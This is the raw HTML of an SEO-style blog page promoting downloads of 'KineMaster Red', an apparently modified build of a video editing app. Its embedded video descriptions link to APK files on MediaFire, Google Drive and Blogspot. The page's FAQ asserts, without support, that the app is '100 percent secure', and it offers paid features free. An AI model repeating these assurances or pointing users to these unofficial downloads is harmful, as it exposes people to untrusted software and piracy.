!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://techbigis.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://techbigis.com/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://techbigis.com/wp-content/themes/cream-magazine/style.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://techbigis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techbigis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techbigis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techbigis.com/wp-json/wp/v2/posts/1787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techbigis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techbigis.com/?p=1787' />

<meta name="google-site-verification" content="03TPqcmpkAKUDofjp-9ZeUZ7WniIdSlOL3MoUVj7TUQ" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is KineMaster Red APK",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "KineMaster Red is the latest version of the original with unique features and fantastic editing effects. It allows you to create a video independently, with different frames and angles to add music, voiceover, and special effects. You can edit videos using all of your creativity and make them unique, perfect, and beautiful in your way.\nKinemaster's latest edition is the most excellent video editing software on the Google Play market. Red Kinemaster Pro is simple, and you can perform professional editing in minutes. You may edit your films and add colorful effects using various tools and filters like in Kinemaster Blue."
      }
    },
    {
      "@type": "Question",
      "name": "What's New in Red Kinemaster",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Now use the Red Kinemaster and make your video editing easy. \nIt is a free and popular application for editing videos, providing a wide range of features to edit your videos the best way possible. \nYou can remove unwanted parts, add music and special effects, add text captions, and do many more things using this fantastic app. \nIf you want to use the gold version of Kinemaster with some more advanced features, consider getting that version and Kinemaster Red APK at zero cost. \nIt is an app that tells you how to edit your videos and make them more attractive, memorable, and customized. \nIt has various tools you can use for different purposes, like adding effects, removing defects, and making your video unique and perfect. \nMoreover, it helps you create amazing videos. \nIf you have any problems or questions with Kinemaster, please contact our specialists for the best solution."
      }
    },
    {
      "@type": "Question",
      "name": "Why use Red KineMaster",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "KineMaster Red is the most advanced video editing software available. With this app, you can quickly fix chroma keys at high frame rates, add background music, and add transitions and effects to your videos. It has features like 4K real-time streaming, multi-layer and image processing, audio mixing, and live broadcasting. The best part is that you can use it on a complimentary basis to make your videos better enough with ease."
      }
    },
    {
      "@type": "Question",
      "name": "How do I use Red KineMaster?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "KineMaster Red is just one of the most accessible software to use. From a simple interface, with a place for your video and audio tracks, to its drag and drop feature. Besides that, it also offers premium features such as mixing video/audio effects, layers, and titles to enhance your editing skills."
      }
    },
    {
      "@type": "Question",
      "name": "Is KineMaster Red safe to use?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Your device is safe. The plugin uses the same technology implemented by Google, Apple, and Facebook. Moreover, it is 100 percent secure, and it will not harm your devices."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "VideoObject",
  "name": "How To Download Kinemaster Red | Version 2021",
  "description": "#kinemasterRed #downloadkinemaster #technicalSaraiki\n\nKinemaster Red\nhttp://www.mediafire.com/file/v0m4iczr6darw9l/KineMaster_4.11.15_TL%2528Red%2529.apk/file\n\n\nHi Guys\nMy Name Is Shahjahan And Welcome To My Channel Technical Saraiki\n\nAbout Video\naj ki iss video main humne baat ki k ap kaise kinemaster red download kar sakte hain or sath kinemaster red ki basic setting ki or jo iss main new feature aye hain usko dekha\n\nWhat's New In Kinemaster Red\nonly one things is new in kinemaster Red and that is New Writing Font's attrective and awesome \n\nrelated tags\nhow to download kinemaster red\nhow to download kinemaster red apk\nhow to download kinemaster\nhow to download kinemaster diamond\nred kinemaster kaise download kare\nkinemaster kaise download kare\nkinemaster apk\nkinemaster video editing\nkinemaster red light effect\nkinemaster tamples\nkinemaster , technical saraiki \ndownload kinemaster red\ndownload kinemaster red apk\ndownload kinemaster \nkinemaster red\nred kinemaster\n\n#videoeditingonandroid #kinemaster #kinemasterreddownload #redkinemaster #kinemastertutorial #kinemastervideoediting #kinemasterdownload",
  "thumbnailUrl": "https://i.ytimg.com/vi/sKfH6UFDbcQ/default.jpg",
  "uploadDate": "2021-02-15T09:41:31Z",
  "duration": "PT3M36S",
  "embedUrl": "https://www.youtube.com/embed/sKfH6UFDbcQ",
  "interactionCount": "7667"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "VideoObject",
  "name": "Urdu KineMaster||Apk KineMaster Red|| Download KineMaster Mod 2022||TechnicalFarooq",
  "description": "★Urdu KineMaster 2022\n\n★Welcome to my YouTube Channel\n★\n★TechnicalFarooq★\n\n★New KineMaster\n\n★Vip KineMaster\n\n★KineMaster Mod\n\n★Download KineMaster\n\n★full fonts KineMaster\n\n★beautiful KineMaster\n\n★KineMaster update 5.0.8\n\n★version KineMaster 5.0.8\n\n★FAROOQ EDITOR\n\n\n★Download Urdu KineMaster LinK ⤵️\nhttps://drive.google.com/file/d/1VI9QTrGlKJawSoZwN0nhgqpotTwDqzAs/view?usp=drivesdk\n\n★KM DownLoad free⤵️\nhttp://farooqnomi.blogspot.com/p/blog-page.html\n\n★RAR Link ⤵️\nhttps://play.google.com/store/apps/details?id=com.rarlab.rar\n\n\n#urduKineMaster\n#newkinemaster\n#KinemaaterRed\n#kinemaster\n#TechnicalFarooq",
  "thumbnailUrl": "https://i.ytimg.com/vi/_GCU8WOyRhY/default.jpg",
  "uploadDate": "2022-01-05T03:43:16Z",
  "duration": "PT9M55S",
  "embedUrl": "https://www.youtube.com/embed/_GCU8WOyRhY",
  "interactionCount": "1045"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "VideoObject",
  "name": "How to download kinemaster red dragon mod apk? kinemaster red dragon mod apk kaise download kare?",
  "description": "kinemaster red dragon mod apk:https://mrerrorediting.blogspot.com/2020/07/kinemaster-app.html?m=1\n\n\n\n\nhow to download kinemaster red dragon mod apk\nhow to download kinemaster red dragon mod apk in hindi?\nKinemaster pro apk download!\nKinemaster video editing!\nKinemaster without watermark!\nKinemaster mod apk download!\nKinemaster video editor!\nKinemaster red dragon theme!\nkinemaster red dragon version apk download!\nKinemaster red dragon video editing!\nRed dragon kinemaster app download!\nRed dragon kinemaster!\nRed dragon theme!\nRed dragon kinemaster download!\nKinemaster red light effect!\nKinemaster red effect!\nKinemaster red dragon mod apk kaise download kare?\nKinemaster with unlimited layers!\nKinemaster with additional features!\nKinemaster kaise download kare bina watermark ke?\nHow to download kinemaster without watermark?\n\n\n\n0:00 intro\n0:38 tutorial for how to download kinemaster red dragon mod apk\n1:45 features of kinemaster red dragon mod apk\n3:14 outro\n\n\n\n\n\n\n\nGuys!iss video me maine aapko btaya hai ki aap kese kinemaster red dragon 🐲🐉 mod apk without watermark download kar sakte ho with more features agar aapko uske features dekhme ho to chapters divided h wha se dekh sakte ho!Ye video kisi bhi video  video editor or youtuber ke liye bhot hee jyada helpful h iss app se aap bhot hee accha experience le sakte ho isme aapko exclusively red dragon theme milegi jo ki bhot rare hai !and app ko download karna hai to video pura dekhiyega \nAt last ....\nAgar video helpful ya accha lage to like kar dena comments kar dena or apne dosto ko share kar dena!❤️ \nAnd subscribe bhi kar dena or latest videos dekhne ke liye bell icon all me kar dena !❤️\n\n\nUpdated duniya",
  "thumbnailUrl": "https://i.ytimg.com/vi/TpEoy1XOQjI/default.jpg",
  "uploadDate": "2021-07-22T02:07:00Z",
  "duration": "PT4M2S",
  "embedUrl": "https://www.youtube.com/embed/TpEoy1XOQjI",
  "interactionCount": "3026"
}
</script>
<style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#FF3D00}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#FF3D00}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><link rel="icon" href="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-270x270.png" />
		</head>
				<body class="wp-singular post-template-default single single-post postid-1787 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://techbigis.com/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://techbigis.com/wp-content/uploads/2022/07/TECHBIGiS.png" class="custom-logo" alt="TECH BIGiS" decoding="async" srcset="https://techbigis.com/wp-content/uploads/2022/07/TECHBIGiS.png 350w, https://techbigis.com/wp-content/uploads/2022/07/TECHBIGiS-300x60.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-home" class=""><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://techbigis.com/apps/">Apps</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://techbigis.com/apps/business/">Business</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://techbigis.com/apps/communication/">Communication</a></li>
<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2899"><a href="https://techbigis.com/apps/entertainment/">Entertainment</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://techbigis.com/apps/music-audio/">Music &amp; Audio</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://techbigis.com/apps/news-and-magazines/">News and Magazines</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2903"><a href="https://techbigis.com/apps/tools/">Tools</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2904"><a href="https://techbigis.com/apps/video-players-editors/">Video Players &amp; Editors</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://techbigis.com/games/">Games</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://techbigis.com/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  default-breadcrumb">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://techbigis.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://techbigis.com/apps/" itemprop="item"><span itemprop="name">Apps</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://techbigis.com/red-kinemaster" itemprop="item"><span itemprop="name">Download KineMaster Red APK | RED KINEMASTER 2022</span></a><meta itemprop="position" content="3" /></li></ul></nav>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-12 cm-col-12">
								<div class="content-entry">
	<article id="post-1787" class="post-detail post-1787 post type-post status-publish format-standard has-post-thumbnail hentry category-apps category-video-players-editors">
		<div class="the_title">
			<h1>Download KineMaster Red APK | RED KINEMASTER 2022</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/jamesgre/">James Gilbert</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/red-kinemaster/"><time class="entry-date published" datetime="2022-06-21T15:29:43+00:00">June 21, 2022</time></a>
						</li><!-- .posted_date -->
													<li class="entry_cats">
								<a href="https://techbigis.com/apps/" rel="category tag">Apps</a>, <a href="https://techbigis.com/apps/video-players-editors/" rel="category tag">Video Players &amp; Editors</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="850" height="415" src="https://techbigis.com/wp-content/uploads/2022/06/Red-KineMaster.jpg" class="attachment-full size-full wp-post-image" alt="Download KineMaster Red APK | RED KINEMASTER 2022" decoding="async" fetchpriority="high" srcset="https://techbigis.com/wp-content/uploads/2022/06/Red-KineMaster.jpg 850w, https://techbigis.com/wp-content/uploads/2022/06/Red-KineMaster-300x146.jpg 300w, https://techbigis.com/wp-content/uploads/2022/06/Red-KineMaster-768x375.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />					</figure>
				</div>
						<div class="the_content">
			

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;1787&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Download KineMaster Red APK | RED KINEMASTER 2022&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>

<p class=" eplus-wrapper">Are you looking for the best video editor app? It is a compelling and fantastic app for creating amazing videos. Then, download Kinemaster Red APK prime now. Red Kinemaster is a top video editing program. It is intended for people who aspire to become editors and create their videos. This free tool allows you to quickly and easily produce your films. Furthermore, this program has specific additional capabilities that set it apart from other video editing tools.</p>



<p class=" eplus-wrapper">Kinemaster Red Prime APK<strong> </strong>is a new version of the original application. It enhances the performance of your smartphone, and you can use it without any issues. You can edit videos, trim the unwanted parts and add special effects such as logos, captions, animations, and much more. This app receives regular updates, so it always maintains its quality.</p>



<p class=" eplus-wrapper">Red Kinemaster is a free video editor app that can be used to edit your videos. It offers nearly every function that a video editing tool should have. You may alter the pace of your movies and add effects to them.<strong> </strong>Not only this, but you can also add different texts and images to your videos with Kinemaster X Pro Red.</p>



<div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<figure class="wp-embed-aspect-16-9 wp-has-aspect-ratio wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube eplus-wrapper"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=sKfH6UFDbcQ
</div></figure>
</div>



<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<figure class="wp-embed-aspect-16-9 wp-has-aspect-ratio wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube eplus-wrapper"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=_GCU8WOyRhY
</div></figure>
</div>



<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<figure class="wp-embed-aspect-16-9 wp-has-aspect-ratio wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube eplus-wrapper"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=TpEoy1XOQjI
</div></figure>
</div>
</div>



<h2 class="eplus-wrapper wp-block-heading" id="h-what-is-kinemaster-red-apk">What is KineMaster Red APK</h2>



<p class=" eplus-wrapper">KineMaster Red is the latest version of the original with unique features and fantastic editing effects. It allows you to create a video independently, with different frames and angles to add music, voiceover, and special effects. You can edit videos using all of your creativity and make them unique, perfect, and beautiful in your way.&nbsp;</p>



<p class=" eplus-wrapper">Kinemaster&#8217;s latest edition is the most excellent video editing software on the Google Play market. Red Kinemaster Pro is simple, and you can perform professional editing in minutes. You may edit your films and add colorful effects using various tools and filters like in <a href="https://techbigis.com/kinemaster-diamond/" target="_blank" rel="noreferrer noopener">Kinemaster Blue</a>.</p>



<h2 class="eplus-wrapper wp-block-heading">What&#8217;s New in Red Kinemaster</h2>



<ul class="eplus-wrapper wp-block-list"><li>Now use the Red Kinemaster and make your video editing easy. </li><li>It is a free and popular application for editing videos, providing a wide range of features to edit your videos the best way possible. </li><li>You can remove unwanted parts, add music and special effects, add text captions, and do many more things using this fantastic app. </li><li>If you want to use the gold version of Kinemaster with some more advanced features, consider getting that version and Kinemaster Red APK at zero cost. </li><li>It is an app that tells you how to edit your videos and make them more attractive, memorable, and customized. </li><li>It has various tools you can use for different purposes, like adding effects, removing defects, and making your video unique and perfect.&nbsp;</li><li>Moreover, it helps you create amazing videos. </li><li>If you have any problems or questions with Kinemaster, please contact our specialists for the best solution.</li></ul>



